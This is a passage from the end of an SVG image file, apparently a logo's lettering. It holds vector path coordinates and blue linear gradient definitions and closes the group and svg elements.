		c0.4,0.1,0.7,0.1,1.1,0.1h0.6v0.5h-0.5c-0.5,0-1,0-1.4-0.1c-0.4-0.1-0.8-0.2-1.2-0.4c-0.3-0.2-0.7-0.4-0.9-0.6
		c-0.3-0.2-0.5-0.5-0.7-0.7c-0.2-0.3-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9l0-0.6c0-0.3,0-0.5,0.1-0.7c0.1-0.2,0.1-0.4,0.3-0.6
		c0.1-0.2,0.3-0.3,0.4-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3
		c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0
		c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.2,0.2-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.2c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.5,0.1c0.2,0.1,0.3,0.2,0.4,0.3
		c0.1,0.1,0.2,0.3,0.3,0.5C63,16.7,63,17,63,17.2V17.8z"/>
	<linearGradient id="SVGID_15_" gradientUnits="userSpaceOnUse" x1="63.804" y1="18.5346" x2="66.9831" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st18" d="M67,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		C65,21,65.2,21,65.4,21c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z
		"/>
	<linearGradient id="SVGID_16_" gradientUnits="userSpaceOnUse" x1="69.2709" y1="18.5346" x2="74.6211" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st19" d="M74.5,20.1c0,0.2-0.1,0.5-0.2,0.6c-0.1,0.2-0.3,0.3-0.4,0.4c-0.2,0.1-0.4,0.2-0.7,0.3
		c-0.3,0.1-0.5,0.1-0.9,0.1c-0.2,0-0.4,0-0.6,0c-0.2,0-0.4,0-0.5-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.2-0.2-0.4c-0.1-0.2-0.1-0.3-0.1-0.6l0.5,0.1c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2
		s0.2,0.1,0.4,0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.6,0c0.2,0,0.4-0.1,0.5-0.2c0.1-0.1,0.3-0.2,0.4-0.3
		c0.1-0.1,0.1-0.3,0.1-0.5v-0.2c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.1h-0.4
		v-0.5h0.4c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.1,0.3-0.2s0.1-0.2,0.1-0.3c0-0.1,0-0.2,0-0.4v-0.2c0-0.2,0-0.3,0-0.5
		c0-0.1-0.1-0.3-0.1-0.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.3
		c-0.1,0.1-0.1,0.2-0.1,0.4c0,0.1,0,0.3,0,0.5v0.4c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.3-0.5,0.3
		c-0.2,0.1-0.4,0.1-0.7,0.1c-0.2,0-0.5,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7v-0.4
		c0-0.3,0-0.5,0.1-0.8c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.3-0.3,0.5-0.3c0.2-0.1,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.4,0
		c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.2,0.2,0.4c0.1-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.2-0.2,0.3-0.3
		c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.3,0,0.5,0,0.7,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.2,0.3,0.3,0.5
		c0.1,0.2,0.1,0.4,0.1,0.6v0.2c0,0.1,0,0.2,0,0.4c0,0.1-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.2-0.6,0.2
		c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.1,0.4c0,0.1,0,0.2,0,0.4V20.1z M71.8,17.3c0-0.2,0-0.4-0.1-0.6
		c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.1,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.4c0,0.2,0,0.4,0.1,0.6c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.2
		c0.1,0,0.3,0.1,0.4,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.3,0-0.5V17.3z"/>
	<linearGradient id="SVGID_17_" gradientUnits="userSpaceOnUse" x1="75.5132" y1="18.5346" x2="81.0225" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st20" d="M80.5,17.9c0-0.3,0-0.5,0-0.7c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.5-0.1
		c-0.6,0-1,0.4-1,1.2v2.4H78v-2.4c0-0.4-0.1-0.7-0.2-0.9C77.6,16.1,77.4,16,77,16c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.4
		c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.2,0,0.5,0,0.8v1c0,0.2,0,0.3,0,0.5c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.1,0.4
		c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2C76.9,21,77,21,77.1,21v0.5c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.3-0.2-0.4-0.3
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.2-0.5c0-0.2-0.1-0.4-0.1-0.6c0-0.2,0-0.4,0-0.6v-1c0-0.2,0-0.4,0-0.6
		c0-0.2,0-0.4,0.1-0.5c0-0.2,0.1-0.3,0.2-0.5c0.1-0.2,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.4-0.3c0.2-0.1,0.4-0.1,0.6-0.1
		c0.2,0,0.3,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.2,0.4c0.1-0.1,0.1-0.3,0.2-0.4
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.4-0.2c0.1,0,0.3-0.1,0.5-0.1c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.1,0.4,0.3
		c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.2,0.5c0,0.2,0.1,0.3,0.1,0.5c0,0.2,0,0.4,0,0.6l0,1.1c0,0.2,0,0.4,0,0.6
		c0,0.2-0.1,0.4-0.1,0.6c-0.1,0.2-0.1,0.4-0.2,0.5c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.3,0.2-0.4,0.3c-0.2,0.1-0.3,0.1-0.5,0.1V21
		c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.7c0-0.3,0.1-0.5,0.1-0.8V17.9z"/>
	<linearGradient id="SVGID_18_" gradientUnits="userSpaceOnUse" x1="81.8401" y1="18.5384" x2="87.3451" y2="18.5384">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st21" d="M87.3,19.6c0,0.1,0,0.2-0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0.1-0.3,0.1-0.4,0.1V21c0.1,0,0.3,0,0.4-0.1s0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.3,0.2-0.5
		c0.1-0.2,0.1-0.3,0.1-0.5v-0.6c0-0.3,0-0.5-0.1-0.6c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c-0.1,0.2-0.1,0.3-0.1,0.6v0.9h-0.5V19c0-0.2,0-0.4-0.1-0.6
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0.1-0.3,0.2
		c-0.1,0.1-0.2,0.2-0.2,0.4s-0.1,0.4-0.1,0.6v0.6c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.2,0.3
		c0.1,0.1,0.1,0.2,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0,0.2,0.1,0.3,0.1v0.5c-0.2,0-0.3,0-0.5-0.1c-0.1-0.1-0.3-0.1-0.4-0.2
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.2-0.3-0.2-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.1,0-0.3,0-0.4v-0.6c0-0.3,0-0.6,0.1-0.9
		c0-0.3,0.1-0.6,0.2-0.8c0.1-0.3,0.3-0.5,0.5-0.7c0.2-0.2,0.4-0.4,0.8-0.6c0.3-0.2,0.7-0.3,1.1-0.4c0.4-0.1,0.9-0.1,1.5-0.1V16
		c-0.4,0-0.9,0-1.2,0.1c-0.4,0.1-0.7,0.2-1,0.3c-0.3,0.1-0.5,0.3-0.7,0.5c-0.2,0.2-0.3,0.4-0.5,0.6l0.3-0.1l0.5-0.1
		c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.3c0.1,0.1,0.2,0.3,0.2,0.5c0.1-0.2,0.2-0.4,0.3-0.5
		c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0.1c0.2,0.1,0.3,0.2,0.5,0.3
		c0.1,0.1,0.3,0.3,0.3,0.5c0.1,0.2,0.1,0.5,0.1,0.8V19.6z"/>
	<linearGradient id="SVGID_19_" gradientUnits="userSpaceOnUse" x1="88.0824" y1="18.5346" x2="91.2657" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st22" d="M91.3,19.9c0,0.2,0,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.5c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.4,0.1-0.6,0.1
		c-0.3,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.2-0.3-0.3-0.5c-0.1-0.2-0.1-0.4-0.1-0.7V19c0-0.2,0-0.4,0.1-0.6
		c0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.2,0.3-0.3,0.5-0.4c0.2-0.1,0.4-0.2,0.7-0.2c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0.1
		c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3v-1.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.4,0c-0.2,0-0.3,0-0.4,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.1,0.1-0.2,0.2s-0.1,0.1-0.1,0.2V17h-0.5v-0.4
		c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.4,0,0.6,0.1
		c0.2,0.1,0.3,0.1,0.5,0.2c0.1,0.1,0.3,0.2,0.3,0.4c0.1,0.1,0.1,0.3,0.1,0.5L91.3,19.9z M90.7,19c0-0.2,0-0.4-0.1-0.5
		c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3-0.1-0.4-0.1c-0.2,0-0.3,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3
		c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1-0.1,0.3-0.1,0.4v0.8c0,0.2,0,0.3,0.1,0.5c0.1,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.3,0,0.6-0.1,0.7-0.3c0.2-0.2,0.3-0.5,0.3-0.9V19z"/>
	<linearGradient id="SVGID_20_" gradientUnits="userSpaceOnUse" x1="92.1527" y1="18.5346" x2="95.3318" y2="18.5346">
		<stop  offset="0" style="stop-color:#006092"/>
		<stop  offset="0.4847" style="stop-color:#008BBF"/>
	</linearGradient>
	<path class="st23" d="M95.3,19.8c0,1.1-0.5,1.7-1.6,1.7c-0.3,0-0.5,0-0.7-0.1s-0.4-0.2-0.5-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
		c-0.1-0.2-0.1-0.4-0.1-0.6v-0.3c0-0.2,0-0.3,0.1-0.5c0.1-0.2,0.2-0.3,0.3-0.5l0.4,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
		c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2v0.3c0,0.2,0,0.4,0.1,0.5c0,0.1,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.3,0.2
		c0.1,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3,0,0.5-0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.2,0.1-0.4,0.1-0.6v-0.4
		c0-0.2,0-0.4-0.1-0.5c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1-0.1-0.3-0.1-0.5v-0.5h0.5V16c0,0.2,0,0.4,0.1,0.5
		c0.1,0.2,0.2,0.3,0.3,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.3,0.3,0.4,0.5s0.2,0.4,0.3,0.6c0.1,0.2,0.1,0.5,0.1,0.7V19.8z"/>
</g>
</svg>
